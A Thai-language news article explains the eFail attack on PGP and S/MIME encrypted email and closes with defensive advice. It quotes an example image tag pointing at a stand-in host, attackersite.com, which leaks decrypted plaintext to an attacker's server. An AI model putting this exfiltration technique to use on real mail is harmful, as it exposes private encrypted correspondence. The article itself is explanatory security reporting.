หลังจากที่ Sebastian Schinzel อาจารย์ด้านความมั่นคงปลอดภัยระบบคอมพิวเตอร์จาก Münster University of Applied Sciences ได้ออกมาเตือนถึงช่องโหว่ PGP และ S/MIME Encryption Tools ทำให้เสี่ยงต่อการขโมยอ่านอีเมลที่เข้ารหัส วันนี้จะมาเปิดเผยถึงวิธีการทำงานของช่องโหว่นี้

ซึ่งทีมงานวิจัยที่ดำเนินการศึกษาช่องโหว่นี้ได้แก่ Damian Poddebniak, Christian Dresen, Fabian Ising และ Sebastian Schinzel จากมหาวิทยาลัย Munster University of Applied Sciences และ Jens Müller, Juraj Somorovsky และJörg Schwenk จากมหาวิทยาลัย Ruhr University Bochum และ Simon Friedberger จาก KU Leuven

ตามรายงานของนักวิจัยด้านความปลอดภัยทางยุโรป กล่าวว่า ช่องโหว่อยู่ในรูปแบบ email ผู้ใช้ที่ใช้ email ในรูปแบบ HTML และจากอีเมลที่มาจากภายนอก อย่างเช่น การโหลดภาพ จาก URL ภายนอก ซึ่งปกติแล้ว email ผู้ใช้ จะมีระบบถอดรหัสอัตโนมัติ เมื่อมีการเข้าถึงอีเมลที่ต้องเข้ารหัส เพื่อทำการอ่านข้อความในอีเมลนั้น แต่ถ้าผู้ใช้ตั้งค่าการโหลดข้อมูลจากแหล่งภายนอกอัตโนมัติ Hacker จะสามารถขโมยอ่านข้อความได้โดยส่งอีเมลที่มีการเข้ารหัสเดียวกันที่ได้ทำการแก้ไขแล้ว

จากนั้น Hacker จะทำให้ข้อความในอีเมลที่ได้รับเข้ารหัสแล้วนั้นติดเชื้อ Hacker จะใช้ประโยชน์จากช่องโหว่นี้เข้าถึงข้อมูลผู้ใช้ทันที ที่ผู้ใช้เปิดข้อความ



ภายในอีเมลที่ Hacker สร้างขึ้นนั้น เป็นข้อความอีเมลแบบ multipart HTML จะเพิ่ม tag รูปภาพ เช่น <img src=””https://attackersite.com/” /> ลงไปในส่วนท้ายสุดของจดหมาย

เมื่อผู้ใช้ได้รับอีเมลที่เป็นอันตรายนี้ มันจะถอดรหัสข้อความที่ต้องเข้ารหัสที่อยู่ในส่วนกลางของจดหมาย จากนั้นจะทำการแสดงเนื้อหาแบบ HTML อัตโนมัติ ตัวอย่าง

และเมื่อผู้ใช้พยายามโหลดภาพจาก server ที่ Hacker ควบคุมอยู่ Hacker รับทราบว่ามีการร้องขอเข้ามา Hacker จะสามารถเข้าถึงไฟล์ต้นฉบับของอีเมลได้ทั้งหมดในรูปแบบ plaintext และแม้ว่า PGP จะถุฏออกมาแบบให้แสดงการแจ้งเตือน หากอีเมลผู้ใช้ถูกบุกรุก แต่สำหรับในกรณีนี้ ผู้ใช้ส่วนใหญ่จะไม่ได้รับการแจ้งเตือนทำให้ Hacker สามารถทำการโจมตี eFAil ได้สำเร็จ



สำหรับการป้องกันในตอนนี้ ผู้ใช้ควรเปลี่ยนไปใช้อีเมลที่มีการแจ้งเตือนเมื่ออีเมลถูกบุกรุก และไม่ควรตั้งค่าอีเมล HTML เป็นค่าเริ่มต้นเพื่อป้องกันการโหลดทรัพยากรภายนอกอัตโนมัติ นอกจากนี้นักวิจัยยังแนะนำให้ใช้ระบบที่มีการรับรองความถูกต้องที่มีความละเอียดมากขึ้น

สำหรับรายละเอียดสามารถดูข้อมูลเกี่ยวกับการโจมตี eFail ในหัวข้อที่ชื่อว่า “Efail: Breaking S/MIME and OpenPGP Email Encryption using Exfiltration Channels”

ที่มา : The Hacker News